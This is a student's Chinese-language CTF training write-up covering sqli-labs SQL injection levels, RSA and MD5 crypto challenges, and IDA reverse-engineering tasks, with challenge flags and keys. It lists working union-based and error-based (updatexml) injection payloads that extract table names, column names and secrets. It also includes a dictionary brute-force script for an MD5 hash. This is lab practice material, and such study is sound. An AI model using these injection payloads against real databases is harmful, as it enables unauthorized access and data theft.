(CN) Junior-Summer-Semester-Training

SQL Injection
Less-56
| 尝试次数 | 使用的payload | 尝试该payload的原因 |
|---|---|---|
| 1 | ?id=1’ –+ | 判断闭合方式失败 |
| 2 | ?id=1’) –+ | 判断闭合方式成功 |
| 3 | ?id=1’) order by 3–+ | 判断列数 |
| 4 | ?id=-1’) union select 1,2,3 –+ | 查询可注入的字段 |
| 5 | ?id=-1’) union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema=database()) –+ | 查询表名 |
| 6 | ?id=-1’) union select 1,2,(select group_concat(column_name) from information_schema.columns where table_name=‘0zycttfh32’) –+ | 查询字段名 |

| 7 | ?id=-1’) union select 1,2,(select group_concat(secret_CP9F) from 0zycttfh32) –+ | 查询secret字段 |
| 提交 | 查询到的Secret Key: LrUojHEV3VurQILljmJTXijf |
Less-59
| 尝试次数 | 使用的payload | 尝试该payload的原因 |
|---|---|---|
| 1 | ?id=1’ –+ | 判断闭合方式失败 |
| 2 | ?id=1’) –+ | 判断闭合方式失败 |
| 3 | ?id=1 –+ | 判断闭合方式成功 |
| 4 | ?id=-1 union select 1,2,3 –+ | 尝试联合注入失败 |
| 5 | ?id=-1 and updatexml(1, concat(0x7e, (select group_concat(table_name) from information_schema.tables where table_schema=‘CHALLENGES’)),1) –+ | 尝试报错注入查询表名 |
| 6 | ?id=-1 and updatexml(1, concat(0x7e, (select group_concat(column_name) from information_schema.columns where table_name=‘xsnqyaq25t’)), 1) –+ | 查询字段名 |
| 7 | ?id=-1 and updatexml(1, concat(0x7e, (select group_concat(concat_ws(0x7e, secret_3M5V)) from CHALLENGES.xsnqyaq25t)), 1) –+ | 查询secret字段 |
| 提交 | 查询到的Secret Key: wL0fSQ61n0foYP8Iweza2ErJ |
Less-64
布尔盲注啊啊啊
| 尝试次数 | 使用的payload | 尝试该payload的原因 |
|---|---|---|
| 1 | ?id=1 –+ | 判断闭合方式失败 |
| 2 | ?id=1’ –+ | 判断闭合方式失败 |
| 3 | ?id=1’) –+ | 判断闭合方式失败 |
| 4 | ?id=1)) –+ | 判断闭合方式成功 |
| 5 | ?id=-1)) union select 1,2,3 –+ | 尝试联合注入 |
| 6 | ?id=1)) and substr((select table_name from information_schema.tables where table_schema=‘challenges’ limit 0,1),1,1)=‘a’ –+ | 查询表名 |
| 7 | …… | 查询字段名 |
| 提交 | 查询到的Secret Key: |
burpsuite抓包爆破,可以得到表名,再爆破可以得到字段名,依此可以得到secret字段内容
尝试使用sqlmap自动化工具

但发现怎么爆,重置环境以后再爆,都是同一个表,去爆字段名时就失败了。
Cryptography
More Exercise1
PoC:
from Crypto.Util.number import long_to_bytes
from gmpy2 import invert
# 题目
n = 111579281253062835933426384911624147476643761873859056052262953708472502295896995336206948247132120107672205900512683609160859648751240065855474276219994138942756004010593263891617114133265991974868701112328627021663637323794664244913574481420588357101626589818721266368311914527609221633764177929512932572431
c = 88870500129800281970105647465034249962408043895876390636948381637648563368839286409491487914616157808689098599152353765340352358559100732226540197353569675894540877184980032542071641988321773490955995436271805369857124988164094166523947397743529988209384145974211768757896487704118410946032129361588104389830
e = 65537
p = 10563109450018154381304174375002031722797437846490915479734082968256272101156437489188712560317295044768974274185318524876799856550548955976816356842014517
q = 10563109450018154381304174375002031722797437846490915479734082968256272101156437489188712560317295044768974274185318524876799856550548955976816356842014643
phi_n = (p - 1) * (q - 1)
d = invert(e, phi_n)
m = pow(c, d, n)
print(long_to_bytes(m))
Challenge 1
题目要求:

新佛曰 变成 Base64

Base64解密后得到如下md5密文:

在提示下,知道该md5密文为弱密码的哈希,故写python脚本爆破:(其中passwd.txt为弱密码字典)
import hashlib
f = open("passwd.txt","r")
for line in f:
text = line.strip('\n')
flag = ("flag{" + text + "}").encode(encoding='utf-8')
hl = hashlib.new("md5", flag)
md5 = hl.hexdigest()
if(md5 == "0da863bf596a223f155d291049783cef"):
print("[flag]: ",flag)

break

flag{ZmxhZ3t3YW5nX3hpYW95dW5fY2FuX3NvbHZlXzBkYTg2M2JmNTk2YTIyM2YxNTVkMjkxMDQ5NzgzY2VmfQ==}
flag{wang_xiaoyun_can_solve_0da863bf596a223f155d291049783cef}
flag{qwerty}
Challenge 2
题目:
def gen_rsa_param() -> Tuple[int, int, int, int, int]:
"""Generate usable RSA parameters.
params:
None
return:
a tuple, including `p, q, n, e, d`
"""
p = getPrime(256)
q = p + 2
while True:
q += 2
if is_prime(q):
break
assert p < q
n = p * q
phi_n = (p-1) * (q-1)
e = 0x10001
d = invert(e, phi_n)
return p, q, n, e, d
分析代码发现q的生成方式有问题,使得q和p的值非常的接近,可以使用N分解攻击,使用前面提到的大整数分解网站即可得到对应的p和q
PoC:
from Crypto.Util.number import long_to_bytes
from gmpy2 import invert
c = 5796768148637887491255587039409951397511832995737366433505141785703232675749200657380232851343254281355390391562734825283953711907092653161783752372166386
n = 7948512242985881433771203281939490726039994357587772712416312873824297606161653053722572268861029945737411249803561023517431875922105282741637330609169129
p = 89154429183220512803696196460918889761876688182000638400711407194300547854987
q = 89154429183220512803696196460918889761876688182000638400711407194300547855067
phi_n = (p - 1) * (q - 1)
e = 0x10001
d = invert(e, phi_n)
m = pow(c, d, n)
print(long_to_bytes(m))
Reverse
theNumber
丢进IDA里反汇编后main函数如下:
int __cdecl main(int argc, const char **argv, const char **envp)
{
int v4; // [rsp+Ch] [rbp-34h] BYREF
char s[48]; // [rsp+10h] [rbp-30h] BYREF
strcpy(s, "flag{c0ngr@tul@ti0n_f0r_luck_numb3r}");
v4 = 0;
__isoc99_scanf(&unk_2004, &v4);
if ( v4 == 7 )
return puts(s);
else
return puts("sorry!");
}

发现当变量v4输入为7时,直接输出存储flag的变量s,即可拿到flag
OOP
PE查壳

丢进IDA里反汇编,定位到一些关键的位置
HighTemplar部分:

可以看到把输入的flag分别给了this+16和this+48地址处,在this+80地址处又给了327a6c4304ad5938eaf0efb6cc3e53dc这个字符串
发现calculate部分为关键函数:

编写逆向的脚本:
s='327a6c4304ad5938eaf0efb6cc3e53dc'
flag=''
for i in range(len(s)):
flag += chr((((ord(s[i]) - 11) ^ 0x13) - 23) ^ 0x50)
print('flag{' + flag + '}')